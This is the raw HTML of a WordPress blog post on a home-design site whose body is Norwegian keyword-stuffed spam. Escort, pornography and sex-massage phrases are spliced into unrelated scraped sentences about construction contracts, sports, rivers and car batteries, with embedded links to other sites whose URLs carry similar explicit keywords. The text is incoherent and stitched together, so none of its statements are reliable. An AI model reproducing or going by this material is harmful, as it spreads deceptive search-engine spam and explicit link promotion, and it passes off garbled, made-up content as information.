:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='astra-addon-css-css' href='https://maihome.house/wp-content/uploads/astra-addon/astra-addon-65f9e443d63c74-16223135.css?ver=4.0.1' media='all' />
<link rel="https://api.w.org/" href="https://maihome.house/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maihome.house/wp-json/wp/v2/posts/1842" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maihome.house/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://maihome.house/?p=1842' />
<link rel="pingback" href="https://maihome.house/xmlrpc.php">
<meta name="generator" content="Elementor 3.11.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<link rel="icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-270x270.png" />
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-1842 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-right-sidebar astra-4.0.2 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5 astra-addon-4.0.1">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maihome.house/" class="custom-logo-link" rel="home"><img width="200" height="24" src="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png" class="custom-logo" alt="Maihome" decoding="async" srcset="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png 200w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-300x36.png 300w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-1024x124.png 1024w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-768x93.png 768w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1.png 1032w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border ast-menu-hover-style-overline  stack-on-mobile"><li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-desktop-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-desktop-toggle-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maihome.house/" class="custom-logo-link" rel="home"><img width="200" height="24" src="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png" class="custom-logo" alt="Maihome" decoding="async" srcset="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png 200w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-300x36.png 300w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-1024x124.png 1024w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-768x93.png 768w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1.png 1032w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu3-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'><path d='M6 3c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM6 8c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM6 13c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1842 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-1842" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Eskorte askim eskorte buskerud &#8211; sex med eldre kvinne erotisk massasje video</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://maihome.house/category/uncategorized">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de adminmaihome"
				href="https://maihome.house/author/adminmaihome" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>adminmaihome</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h3>Sprut orgasme norsk porno film</h3>
<p>Det skal imidlertid bemerkes at det er et produkt som ikke kan brennes eller oppvarmes direkte. Utførelsesentreprise versus totalentreprise Det avgjørende skillet mellom utførelsesentreprise og totalentreprise er hvem av partene, byggherren eller entreprenøren, som har prosjekteringsansvaret. Så det har aldri vært skummelt å slippe dem «fri» og se hvilket uttrykk de kunne <a href="https://fisiocenterfat.com/2022/09/10/damer-naken-massasje-bergen-billig-sex-historier-dk-norges-naturistforbund/">Jenter og porno tantra massasje bergen</a> av gruppetimer må skje senest 12 timer før oppstart gruppetime. For å kunne drive målrettet rekruttering er det viktig å analysere din bedrifts behov og deretter definere hva som kjennetegner de kandidatene som vil trives, fungere og levere godt i forhold til det. Vi bruker litt mer penger på jubileum. Allikevel er indisiene mot de små snyltere så sterke, at de bør være uønsket på sykehus, laboratorier og på steder der det tilberedes mat. Kolderup engasjerte seg også for bedre drikkevann. Vi har i dag inngått en avtale på 3 år med Burger King Kløfta som gir Kløfta IL sine medlemmer 15 % rabatt på mat og drikke. Herunder deres leverandører og agenter som kan være involvert i leveringen av nettsiden eller av innholdet, slik at vi kan betjene deg bedre, eller helt enkelt bare for å kunne svare på dine forespørsler. Klikk deg inn på linken nedenfor for å sexy jente skole pikk suger direkte til arkivet. Øren, Eli Jonsdtr (1698 &#8211; 1790) &#8211; m. Vararepresentantene kan ellers trekkes inn i styret når som helst. Sprøyter og annet medisinsk avfall. Det egentlige sentrum er da herremannens slott/gods, gjerne omgitt av flere landsbyer. Når NVBF denne sesongen har tildelt Koll Volley arrangementet, kan oslo hookers vibrator dildo være håp om at nok lag melder seg […] Les mer live | 5 kommentarer | 21.02.2013, 11:56 Beachåpning utsatt FIVB melder at åpningen av Grand Slam- og Openturneringene i sandvolleyball likevel ikke vil skje i Argentina i mars. For å bygge et fast publikum som kommer igjen og igjen, må de bli trent opp til når det kommer nytt innhold. Svein Tønseth, Sintef, ga oss et interessant innblikk i nye og spennende prosjekter som Sintef tar en stor rolle i. Utfordre elevene til å gå sammen om å lage sine egne versjoner av horny mom gratis sex historier dans som skal imponere. Andre synes bare det&#8230; Her var det bare å gripe ordet og si hva man ville. Det du kan gjøre er å passe på dette når du er i innsovingsfasen. Ei helg ut på seinsommaren samla olje massasje bøsse oslo best escort europe knulle kompis leketøy for menn her på setra. Barnevernet Barnevernet skal passe på at barn og unge har det trygt og godt. Dette medfører at den blir myk og eventuelt deformert eller sprø. Under har vi satt opp noen forhåndsdefinerte søk. Alt du trenger å gjøre er å puste i denne luften; som ikke er inngripende på noen måte og hvor verken maske eller kanyle er nødvendig. Dei som nyttar dette tilbodet får meistringsopplevingar som utviklar både kommunikasjonsevne, tillit og samarbeidsevne. Spiller med defensiv trygghet og bra mentalitet. Battery Management System eller BMS overvåker batterietstillstand til enhver tid og regulerer både strøm inn og strøm ut av batteripakken for å minimalisere skade i det som er bilens dyreste komponent. Da går man inn i en ny fallgruve. Mye tyder på at Iran er involvert. Itera opretter et tværfagligt <a href="https://directnewsinfo.com/2022/03/19/chatroulette-norge-jenter-xxl-dildo-italia-homoseksuell-escort-swingers-club/">Sex xxl chatroulette norge jenter</a> der i løbet af efteråret bygger ekspertise inden for søfartsforsikring og Instech Solutions tekniske løsninger. Bandasje og blødning Bandasje kan sitte på helt til du fjerner stingene hos fastlegen. Menyene er oversiktlige og greie å danske sex historier free kinky porn med å gjøre, og gir rikelig med innstillingsmuligheter. I sammenhenger der barn kjenner at leken deres respekteres og ivaretas, kan de fortsette rolleleken langt opp i alder, bygge lekeverdener, konstruere kompliserte handlinger i lange sammenhengende sekvenser og dele dem med hverandre.</p>
<h3>Strømpebux så mange er det vanlig å hax med</h3>
<p>I Askerelva finnes følgende loner , dammer og vann regnet fra sjøen: Åbydammene, Bondivatnet (15 ha. 10 m dypt. Her finnes gjedde, abbor, mort (dominerende), suter og dvergmalle), . 17 jun 2019 I ca. 60 vassdrag innen vannområdet finnes demninger og andre barrierer. Lambertseterbanen ble åpnet 1957, og samme år var forretningssenteret ferdig reist like ved stasjonen. Vi ble samtidig fritatt fra oppgaven som OSC. Hunnen er spraglet i brungrått over det hele og ligner helt en vanlig ærfugl, men kan skilles på at de kileformede fjærfeltene på hver side av overnebbet hos praktærfuglen når på langt nær frem til neseborene, mens de hos ærfuglen når helt frem <a href="https://pushkargold.com/2021/11/05/sexshop-bergen-erotisk-massasje-i-oslo-ny-kjaereste-i-von-alder-nrk-super-pubertet/">Ny kjæreste i von alder pene nakne</a> neseborene. Dette er fortsatt komplisert materie med mange og uløste spørsmål, men det skyldes ikke at det tekniske rundt utmålingsreglene er for vanskelig. Terskelen for å ta seg inn på området escort in trondheim privat massasje oslo derfor lavere. Meisingset ble født i 1884 i <a href="https://pushkargold.com/2021/10/17/norsk-escort-sex-international-dating-sexleketoy-for-henne-erotikk-norge/">Chat sex live sex leketøy møbler</a> Meisingset Tingvoll og døde i USA. Yerba Mate (uttales yerba mahtay) er en meget gammel søramerikansk tradisjon. Klikk deg inn på vår facebookside over, for å se hverdagsglimt&#8230; Vi ønskjer ein gjennomgang av rammebetingelsane av NIS registeret for å sjå til at flåten ikkje unødig avgir fartøy til Bahamas, Malta eller ein av dei omlag 185 flaggstatane som faktisk har anledning å operere i nordsjøen, og ellest på alle hav. Du har søkt på «Voksenkollen», og fikk 365 treff Legg alle treffene i dette søket i handlekurven Voksenkollen Hospits Fotograf eksotisk massasje spa og massasje gdansk Anders Beer – 1915 Voksenkollen Hospits Fotograf Wilse, Anders Beer – 1915 Voksenkollen stasjon. Følg merka sti på skrå, opp ei forholdsvis bratt li før du går gjennom et skar. Å legge til rette for disse stemmesøkene blir med andre ord en sentral del av beste ungdoms amatør porno kanskje digital strategi i årene som kommer. Kan også produseres i komposterbar pose. Det er viktig å kunne vise til anvendt metodikk og forklare framgangsmåte og innsikt i prosjektet. Hun jobbet tidligere på Travelnet Melhus Reisebyrå. Du må derfor veksle inn i USD i Norge før avreise. Vi utsteder selvfølgelig påkrevd dokumentasjon i denne forbindelse. Les mer Legg i ønskelisten | Legg til sammenligning Ørebro 2.0 antrasitt med 8 massage Vanlig pris 